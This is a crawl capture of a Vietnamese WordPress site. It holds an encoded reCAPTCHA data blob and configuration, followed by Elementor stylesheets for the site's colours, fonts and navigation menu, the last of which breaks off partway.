fwpbCmyY1ZzRIw7fCm8KIK3LDqFzDk8O3UkrChsOTfsKDwpPDucOSwp/Cm8KWwoV7w7AjwqdVwpjDuVfCp1/[base64]/CoXgOVMO/GQ3DucKbwpzCujZVwrxSTcO+ecOmwqLDpCBfwpLDqU5/wrPCoMK4wp/CvsO4wpXCoA/DryR1wozDjw/[base64]/DksKiAGAAw69iR8K0w6RywoZhw5rDiGHDj1dGw5sgw6Qjw63Cn8KVwp/CjcOew4IfG8K0w7TCoxzDjMOvbX3CtC/[base64]/[base64]/Cr8KTw44UwqAhP8KCTlbDvEJ8E8KgNhYKwoDCr8OhWMOOF1Myw6t6bsKQNsK6wrR0w7LChsO/Syc4w5kjwoHCgBbCm8OcVMOUHX3Dg8O9wpt2w4cNw6HDmkbDnU14w7o3NQTDqyhTQ8O8wqvCogo5w4DDjcOGSBJxw5jDrMOHwpjDicOUDg1mwpIJwpnCmDM/S0rDqxPCoMO5wqvCsx4IFcKAB8Ouw5jDjHvCh3DCjMKEG3sjw5tZE1zDpcOOZcOiw6vDtE/CuMK+w7QpQF9/wpzCgsO+w6oLw5vDsUbDtyjDmB0kw6vDqsKzw7nDocK0w5XCihcmw5Q3YsK4KlfCvz/DvHwEwp0aB3gYVMKxwpZIXU46fGLChFrCjMK6G8K0dDHClg9uw6J+w6TDgEdRw6xLfEPChMKZwrVbw7vCvsK6YXE1wrPDgcK6w5hlLsOEw5Rfw7vDqMOJwq0tw5pSwoHDnsOfdV3DtR/[base64]/CqMKdwpFOwpXDq8Ocw5QMMj/Do8Oyw7xNwotuwonDtiNow6cGwrLDr1xVwrpWKw/CssK7wpgBKVlQwp3CjsO7S0kTC8Ksw601w7QSfyBTS8OfwokCLGN7TSxXwoBwRMOkw4xDwp4+w7fCoMKCwoRTD8KpUkrDusOSw5vCnMKLw4VJIcOzXMO3w67DhBEqL8Obw6/CsMKlwpIewqrDuRoIRsKNVmM2H8Osw6wQLMOgd8O0JnvCp1V0CMK4EAXDo8OtFDTCjcODwqbDoMKvScOtwqnDiRnCgcOUw6TDpAXDoHTDlMOET8KRw6sVazMJwoEaVkIBw4/[base64]/UEZtwpfCuMO4w47DmsKrDGnDuwArMcOFCMK1bcO6wpJiCzjCpMORw7vDuMOtwprCjsORw50ACMO+wp7DnsOyWhjCu8KXIsOLw4dTwqLCkcOIwoFCN8O6Y8KmwrsNwrLCqcKhan7Dp8KLw7nDv24ewokRSsOuwrppVVjDg8KWOFlGw5PCvWlfwrrDpRLClD/DsDDCiBF6w7jDrcKuwoHClMOnw7glQ8OSO8OIdcKSSFbChMKFdBc8wprChkF7wqgMKnYpFncnw4rCoMO/[base64]/[base64]/DiMKNwoFaDBXDgk5lW8OjwrNDw5HDh8KTwp1iwrk3e8KfOcOIw6saN8KawpXDpMKSw6VfwoIow5Vgw4USPMORw4FRFQ/DsF8Zw6jCtzLCosOJw5YWPFTDvxoEwqU5wo03AMKSS8Ocwrd4w71Iw70JwptyVxHDmhLCrXzDuktjwpLDh8OsecKFwo/Dt8KUw6HDg8Kzw5PCtsKtw6LDlMOYC1ZRdGh8wqHClkpceMKZYMOWL8KfwoYgwqfDvCl+wqEVwqFAwp5oR3Mqw4kuYHcqRsK6K8OhNF0sw6PDrMOAw7PDqyMScsOKRD3CoMOAIMKvUE/[base64]/wrbDhDp6IBtOLsKEKcKSw7sawopwecOuSVZzwqXCjWnDpnbDvsK/w6nCt8KDwpwEw4JrFMO4w4LCjMKrXznCrjVIwqHDgV9Hw4gHUcOsT8OtAy82wpF2UcOlwrbCkcKBO8O4JcKhw7B0blvCnMOAIsKHVsKSFV4XwqBFw58mRsOcwqbCosOjwqViKcKMazUdw4gWw4nCqkTDmcK1w6cYwr/DgMKSK8K9IcKVWSBPw6R7AzXDj8K9LxUSwqPCkMOWIMO/Ck/[base64]/Ct3fDngwGw4jCqEHDjsOtb8K5wpB2woXCucK6wroVw7jCsMKXw7plw7xywqLDl8OYw4PCvTzDvBTCn8OhKQfCisKlKMOWwqjCoWzDjcObw5RbacO/w6kTCsKabMKpwpdLJsOVw6HCiMOrBQrDq2jDmQNvwrMGdQhrAV7Dn0XCkcOOHwlJw4c+wqlVw4zCuMKJw6leW8KNw4ouw6cfwo3ChEzDrXfClcOrw4jDm0zCqMO8wrzCnTfClsONQcKVCyDCvmnDk3/Dr8KWMkVFwpfDv8OVw6lacw9rwqXDjlPDjcKvejzCi8O4w6/CicKawqnCsMKuwrQKwrzCj0vCggHCuF3DscKrBxXDlMKGA8O+VsOeT1dlw7/CnWjDtjYlwpvCpsO5wp0AE8KhOi9tG8Khw5ozworDgsOXEsOXZBV7wrrCq23DrF8LKjjCj8O3wpF9woBjwr/Cm3HCisOpfMOpwoEnNMKmJ8Kqw77Do1I9O8KDRkPCoi/DoDI3HcOBw6nDqlF2dsKBwpFvK8OfZxXCjcKDGsKPZMO+GATCv8ORLcOOI2AQYGLDscKoAcK9w45xL3I1wpc9YMO/wr3DmsOpM8KhwoB2QWrDhhXCs1RVLsKEL8OYw6nDrgPDgsKICsO4IEHCvMO6IWhJVQDCmHLCscOQw6DCtA3CnU88w6JsWkUGIlE1K8KLwpfCpzPDl3/[base64]/CslBiXAvDhsK0eMKMw7TCiMOzw4/CjMK9w5nCtytZwo9AGsK3TMO6w4PCrUggwowLZ8KrL8O4w7HDh8OxwoNYZ8K0wo8TJcKvcwlBw7/Co8O4wpfDuQ8jaQtqTcKuwoDDjRBnw5Aze8OpwqNLYsKhw7DDsXltwowdwrZ1wrYjwpTCmUvCpcKSOyjCiGrDtMOZEGTCosK7ZAXCrMOzd1sOw5rCtmbDncObZ8KcXTfCtcKJwqXDksK/wozDnHBAb3R6acKoCn0KwrknXsKbwoJtB3Z8w4nCiR0PYxxOw7bDqMOdM8OQw49ww7NYw54hwrzDsmxFeTIRCjduHE/ClsO1AQMrO17DjGrDkxfDqsOFIlFkDFYlR8K/wpvCk1hTECYew7TCr8OYYcO/w5EgTMOfYEE5NQzCqcOkLGvDlzlgFMK9w73CocOxIMKuPMKQNwvDjMOwwqHDtgfDoVxTQsKGwrXDk8OMwqNPw7wIw4jDn1zDlipQC8OMwoPCi8KbLxJaT8Kzw6EPwq3DuknChMO9cUMOw7o/wrZuZ8K2UQ40T8O+dcOPw4zClU1uwrEHw7/DnTlEwpobw4LCvMK1V8Kpw5vDkgdaw7pFajgEw6vDh8K3wrzDksK7AgvDrGXCksOcRFspb3nDo8KHf8ODb0w3PAwySnbDmsOuCCMUDExuwq3DpzrDusKYw5dHwr7CsW0Swog9wq9YWHbDisOBA8OzwqDCmsOdLcOuSMOIIxZnYB1OJgl6wpDCkmnCl2YNOTLDu8K/GnfDssKDPzPCjh18acKLTQ3DiMKtwrnDrWA9ecKyS8OqwoYLwoXChcOuRDEUwpbCs8KxwqsATAPCuMKzwpRnw4/[base64]/Cg8KUNcKQw6JgwojDsCvDpgbDuBwMw48Rw7PCicOpwrAic2/DjsOkwqHDgD5Nw7fDjcKxC8Odw5bDiBLClMO4wrHCrsK+wrrDgsOfwq/ClUTDk8OrwrxLZj4TwqfCuMOSwrLDmAg7IwrCpngfUMK/[base64]/SH12F8KROigVw5tWW3JzP8OjTMOVDifCqjLCpD9iwpXCmkDDi0bClUxsw5txRzYUIcK/VsKwExJfcD1AQcOWw6/DsmjDl8Ovw7jCiHbCj8KQw4opO0PDv8KiVcKIL3F9w7whwoHDhcKOw5PCt8K4w7dDYcOJw75lfMOLPkZANmDCtijCuzTDtcK1woHCqMKxwonCqDEdAsKofVTDisKkwpEsMmfDiF/DoX/DksKVwoTDjMOSw7dFFhLCrQnCiWlLK8KHwovDhiXDv2bCmydNP8OtwrgACSYsPcKnw4QiwrnChsOmw6NcwoDClTk+wqjCggLCncKuw6sKRUTDvh3DuUDDog/Dj8O6w4Naw7zDkCFIBsOkMCDCiiMuFgDCkXDDnsKuw7/DpcOtw4HDlFTClmMpAsOgwpTCqsOeWsK2w4U0wqTCuMKTwoRHwrczw6IWAMOnwrdHVsO+wqEew7k2esKlw5hRw4TDvnl0wq/DnsKZWVvCtwJgFQbCvMOtPsObw4fCksKbwpcrHCzCp8KNw6bDisKHP8KAclHCsSIWw6oow7nDlMKhwrrCucOVaMKywr4swo4JwpHDvcO7X3d/XmtwwqBLwqsywoTCpsKEw5nDrwHDu2/[base64]/PXrDrnpTwo/Du8KMSsKPwoHCtcOvw5/DthAFw4bCrDEPwph1wqhKw5TCsMO2LmzDvFh7HA4JZT9MCMOawrMNHsOvw6lew5nDlMK5MMOsw69YFy8qw5xhHkpGw6QCaMOSCSwiwqPDrsK7wqlsXMOBTcOFw7TCjMKrwqh5wpHDqMKlIMK9wqbDgH/ChHc2DsO+a0XDp0PCikwCb3XCtsK7wrsWw6x4f8O2aHzCq8ODw4DDmsOibWHDi8OKw55Ewox/SVtAB8K8YSJkw7PCuMOdeCIFSVNZD8K3RcOsWiHCpB0/d8KXFMOCPXEUw6LDg8KfT8Kew6J9dATDi0t4bWLDqcOVwqTDggXCglbDm2/DvcO4ETArSMKQRXxkwq0zw6DDosOaGsOAFsOhJHxbwoLCoCotNcKxw7LCpMKrEMONw47ClMOfanMgAsKFGsOyw7nDoH/DocO0LHTCvsK8FnrDpMKcYggfwqIZwo0AwpDCvW/Dl8ODwow5eMO/SsOxKMKzUcOWScOZY8KZLMKywq0tw5IDwp0Swq5/XsK9U2zCnMK6YAYWQhUuLcOBQcKiB8KzwrMUWmDClHPCq3vDs8O8w5lmZzDDvMK5wpbCncOPwonCkcO3w6JxcsK2EzYGwrnCu8OtTQvCn1NBZcKuK0XDn8KJwoRLRsKgw6dFw7jDmsOROQkow6DClcK7O1gdw5rDjDzDpmXDg8O7CMOHEy4Nw5/DqTzDjCPDsC5Ow6VWOsO+wobDnw1qwp15woAHGcOpwpYNFybDvB3Dq8K+wpx+BsKdw5Vtw4lkwoN/wqgJwrdtw4PDiMKOBFHCm3BXw4grwpnDg17DlnRSw59HwrxVw502w4TDgzY4L8KcSMOuwqfChcOKw6V/wonDnMOtwqvDkFwswp8Sw4HCsDjCkGHCkUPCinPDkMO0w6fDp8KOdiN9w6w9w7rDjhHCisK2wo7Cj0daHwLDqsOmRy5eLsOfOCYqwpzCuB3CncK8SWzCm8KydsOOwo3CkMK8w6zDrcK1w6jCkVJNw7gSesO2wpEowrNUw5/CpD3Ds8KDeDzCmMOnTVzDucKVfVx2IsO8acKLw5LCpMK0w5XChkYaBA3DtsKEwqV0wrDDn0fCt8Krw5XDksObwpYbw6DDi8KVQSDDtwZ/DjHDoglaw5ECAVPDoS3CgsKwfRzDpcK6wpI/BX9GQcO0dcKRwoPDscKgw7DCoE8BFVfCoMOYeMKJwpBje2XCncKxwp3DhjIqcRfDpMKaeMKAwpvCkzVGwoRCwpnCuMOkdMOuw6LCql/Cig9bw7DDniF0wpbDhsOuwprCjcKxG8OtwpzCnW/CvkTCmGlfw4PDjH/CuMKUGSY/QcOiw5bDvSxlGBzDmMOlMMOEwqHDnCLDpcOqKMOpEmFFUMOkVMO6QCMZaMOpAcKKwrfCh8KEwqzDgwRZw65dw73DosOQOcOVd8KkDsOmO8OHYMKrw5/Dlk/[base64]/CgnHCucK5PMO5wrrClFdGwpZFaTnDhMKuwqFfw6VefDZnw7LCghh3wqJYw5bDsAomYTRrw6RBwqfCkGRPwqoJw5rDqnDDvcOvEsO6w6fDjMKIOsOcw6gQB8KOwooIwqY4w4TDlsOdKl8ywpDCmsKAw5wTw4rDu1bDrsKHSn/DgAk+w6HDlsKSw6gfw65cPsOCajwvYWAUJcOYOMKNwpx9CRbCt8OJWHrCvMOuwqrDncKRw5s5Y8O/[base64]/KsOJJHBjHMKoTypoG1vCkcKHw5wxwrvDrhvDksKDfsKIw74cWcOpw63Cr8KBbgXDvW/ClMKmQ8Ogw47ClAfCjjAmAcOKD8K7woHDqSLDuMKEwp/CvMKtwq0LQhrCpMOfAE19bMKJwp84w5QcwofCmHhHwpYkwr7DpSwYSTswB3/DhMOOcsKnZiwQw6ZOQcOMwo06YsKFwpQXw4LDqFcDecKEOG5YBcOeYkjCsWzDncOLMBfDrDA3wqgUfikZw4XDqF7CqWp4OmImw53DqBtHwoN8wqBdw5RqOMOpw7vCtCfDqcOMwo/[base64]/[base64]/L8KGwqUYOsOdAMOawo/Ct1/CpAgFHsKXwqBeLGNPZXhcY8ONG2jCtMOqwoJmwoJywqF8JRfDqQ7Co8OEw6rClnYew4nClHZdw6nDgQXDgywHbD/DiMKTw4TCi8KWwph6w5nDsxvCpsOew5DCinLCmiLCgsOsdjk3BcOowrhswrnCgW1Cw5NIwpd9N8KAw4RiQRjCqcK5woFFwos9S8OAOcKtwqRXwptCw5JEw4LCqwzDrsKUdS3DmwNSwqfDhMKew79eMBDDtsKCw6sjwphQehnCmjFWwp/[base64]/DiMKIO8KsAm8Pd8KRHQkRHiUfworDt8OmFsOVwooEYwbCp0XCv8K4SjMNwqI7GMOEJ0bDr8Ova0djw7LDh8OCKxJubcKVwrFYLVd/B8K6OX3Cpk3Diyt/[base64]/[base64]/[base64]/[base64]/ClUHComVXwq7DoMOrw5ZMw54xCMK6ZsKWw6zDqAjCoHjCjCTCnMK+QsOBNsKbPcK1bcOxw5sMworChcKAw7PDvsOcw4PDtMKLaSsow6dJR8OwBDzDh8KzZ3TDpUkVbcKTTMK0ZcK8w4VTw7guw4F2w7ZNEl8mWWTCs3E+w43DvcKcdxLDiR7DosO1wpVCwrXDtk/DrcO3HcKZbRUVXcOUbcO3bjnDkTjCsQsUZcKaw7fDq8KAwo3DuQDDtsO5w6DDiUfCuQpew78xwqAUwq1ww4PDoMKnw4zDpcO4wpIhRjouLk3CmcOswq0oYsKKVEYOw7o/w5zDu8KtwpYHw7R/wrHClMOVw4TCgcONw6k+JU3DhFTCtToQw7BYw7lMwpHCm18awrFcQcK6acKEwpLCgAtKRsKZP8Ovwrpjw4dRw7E9w67Dq1Eiwr5ydBh8L8O2SsOcwoTDtVg4WMOmGnpMAkoJCVsZw4/CpMKtw5lSw6kPYGwUYcKFw7NwwrUowpLCpgt7w6PCtEU5w7DChmcJFFI9SBspZDYTwqJvacKWHMK2D07Cv1TCn8K8w6BLaTPDmhk7wr/CvcKVwq7DtMKJw7zCrcOSw7cjw7jCpjfCvcKzSsOewplyw5dCwrh9D8OEbW3Dvgh4w6jDq8O8V3/Cvh0SwoQ/CMOxw5LDjlbCpMOcbwbCu8KfU2fDi8O8HwzCoRvDr2IAQ8KHw6AGw43DnzXDvMKTwrHCp8OaVcOvw65gworDrsOQwoEFw5PCgMKWQ8Kew6UBX8OiXgBXw77CmMKTw7stCCXDq2DCtgo+XC9ew63CmcOkwp3CnMK9ScKTw7HDikwkGMO6wqhowqjCg8KvOj/[base64]/Ds8K3FUdJEU7Cp24kwqtiwqBvw5HCmD94F8KJRcOqA8OXwoMHe8OLwp/[base64]/M8Oywo5Nw5BCKcObeUJSMXcKDcOQbjhCfsK1w4FQd3vDt2nCgSc5CRpNw6PCm8K2bcKgwqJmJMKbw7UKdVLDiFDCrlkNwoVDw67DqgbDmsOnwr7DuhnCuxfCqhsdCsOVXsKAw5EqHn/DkMKuEsKyw4DCixETwpLDucKvcHYnwoIPCsKjwptCwo3DsQbDhCrDilzDhFkdw7FtfBzCuXXDq8KMw69yLBrDp8K2ayAuwr/Dm8KGw7zDsQ1vXMKpwqQVw5oaP8KMDMOyRcOzwrouLcOMJsKVVsOcwqbCtMKMTzscaDRrNF0kwqJnwrTChcKfZcOCUwDDh8KKQk09XMOGKcOcw4PCo8K/aAQhw7rCsQvDpVDCocOiw5vDlhtBwrYsJSbCkF3DpsKOwoJbIjU6Ci3Dn3/[base64]/JVtRw7zCjcK9fcK1FBNKwr/DrmPChBLCgcOVw7rCiUwqd8K2woMKWMKVXiLCh1zCgMKgwqZxwp/DuWrCuMKNdVZFw5PCmcOobcOlCsO/wpDDtxXCq3MrbR/Cq8O5wpXCoMKKBFbCjMOjw4/CqUMCZmjCs8ORHMK+JEnDlMOaG8KRN2PDjcKHLcKCfRHDq8KQN8O7w5wVw7dEwpbCjcOoBMK6w517w7EQfhLCvMOxT8KrwpbCmMOgw5ltw6nCh8OOUWQtw4DDt8Khw5oOw4/CvsKowpgswqTChyfDunFqaxJFw6BFwqnCg1nCqQLCslgVZVUuT8OEPsOfw7bCgjHDt1DCi8OIJAI7LsKvARwnw7c/YUZiw7Ilw5vCr8K1w5HDm8OqDhpEwoLDk8Kzw7E6GMO5GQLCmcOhw6AYwpM4VTjDmcOwfzJBdxTDtSHCuQIbw7A2wqkWEsODwoR/XsOKw6EBdsOAw68cIhE+BAlgwqrCtggNWXTCkXIsOMKKcA0oJ2BxRBVdHsOXw5/CqsKAwrQvw7kiN8KQA8O6wp0CwofClMOsHCgONHrDs8ONwpoJScOFwqjDm2pRwpTCpD3CqsO0FsOVwrNPKHYYKghSwpFDWg3DpcK8PMOkWMOdb8KMwpzDusOdanRPFAPCgsO1TFfCpiPDgxI+w4RLIMO5wq1DwoDCl1Vuw7LDq8Kew7VpL8OIwq/CpX3DhMO/[base64]/[base64]/Ds8K7wrTDggM9bXYHwpVfwqUOw7DCglrDr8Kywo/DmRYiBRsdwr8bDxUeWi/[base64]/ChDbDl3sAWznDtCLDiSNBw5gzZcKoMsKPK0rDosOJwpfChsKMwrjCkcOjCcKtYsOewo19wrDDnsKYwoktwr3DrMKZKiHCqxFuwr7DkQzDrmrChMKxwp4+woHClFHCuR1rOsOow4zCuMOeKgHCjMORwpoQw4/[base64]/DpGzCuFV5wqw9w6/[base64]/w4A3w53CuW1YcEbClD3DmRRBJxoCOcO3QX4IwoRpQiJHWD3Dtn4hwpvDpsK0w5wmNy7Dk2EIwog2w6fCmRpGXsKQaxhjwpd5KMKxw7Q8w4nClFd8w7fDs8KbPUPDugXDij9qwrQdU8Kmw4gvwrDCucOpw6XCjgFqccK0QsO2MwvCnAbDssKNwoFUQ8O/wrQIS8OCw7t9wohCP8K+MX/DnWXDqsK6egArw5csM3XClSVEwp3CiMOqYcOMXsOUCsOcw5TCm8Ovwp1Ew71fQgXDkGBTYFxsw4ROW8OxwoUlwqHDpBgdY8OxGCtLQsOBw5HDrntPwoBufnzDhxHCtB/ChnnDusKgVsK6wp8mEyU3w557w4VIwpR/TmrCo8OfHFXDkj9fAcKRw6PCoyJaTELDsQ3Cq8K3woV4wqATNDFWR8K4wptgw7dOw4N1MyMiSMONwpluw7PDvMO+A8OaUlxAcsOWHh56fzzDkcKOIcObAMOzBcK9w6zCj8O1w48Yw7h/[base64]/DunwoEVLCmHDDpcKgbBPDvcOUQVZJOsO0wo5yOUjDgFjCujjDj8K4IXPDqsO6wqEmADkgF3/[base64]/CpMO7LGPChcKPwrXDnDnDvMOcw5XDksKFTsKNwr3DiBg3OMOow617FEg+woLDoxnDqS1DJH7Cj1PCmnZadMOrKR94wrEWw7ZfwqnDmQTDsirCncOfQFRKb8OtewrDtm4zLg4rwqfDqsKxdC1CCsKXe8KjwoEmw4rDtcKFw6N2NHYRfgksMMKRQ8OuBsKBCULDmQHDry/DrF1xWxYLw6ojR3rDtFJNLcKLwrQARcKtw4xowoRkw4TCi8KIwr/DiGXDkkzCtC9Iw69ywp7DjsOtw5LDoD4HwrvDqUXCusKAwrMOw6jCuFXDqxBQLXcHPxDCrsKlwrIMw73DmRfCocORwrofw4fDrsKWZsKpOcKnSjLDkHh/w6LCh8O1w5LDoMKyD8KqLQNHw7R2X2/ClMOPwp9qwp/[base64]/DjsKwc8KsJ8OqZwN/[base64]/[base64]/CjMO/[base64]/CuXzCucOoT8ObSDlLE1XCjcKIwqhIw7djw51mw7jDvcKnJsO4\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sy9h4szwVWj1pZ0v4uFDqaPl9dfyKXerU62rKHv6w1E\\u003d\x22,0,0,null,1,1769069764347,0,0,[146,197,58,93,130],null,[16],\x22RC-8atizgeGPpHoCg\x22,null,null,null,null,null,\x220dAFcWeA7nfOcMzzlrojEkLPiB1E92i2sm_I7jOWzziVOz0PlVbFfE06tsQw6dYdUg4N1SdsQCBXD8-2CZzZic_n3M-OW9NnyCRw\x22,1769152564300]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950
body_size: 363
content:
.elementor-kit-5302{--e-global-color-primary:#057DDA;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F48C1C;--e-global-color-38385255:#4054B2;--e-global-color-60aeab24:#23A455;--e-global-color-729fb6ba:#000;--e-global-color-1848e67e:#FFF;--e-global-color-90b3dc7:#03A4F4;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049
body_size: 1646
content:
.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container{min-height:100px;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container:after{content:"";min-height:inherit;}.elementor-10470 .elementor-element.elementor-element-51ea3815 .elementor-repeater-item-2ea00a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:center;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:155px;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item{color:#057DDA;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:focus{color:#F46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1C78D8;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3761D;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-underline .elementor-item:after,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-overline .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:before,
					 .elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:29px;}body.rtl .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{color:#3d4459;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle:hover{color:var( --e-global-color-1848e67e );}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#f46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle{color:#057DDA;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 div.elementor-menu-toggle:hover{color:#F48C1C;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-4fbf3610.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > 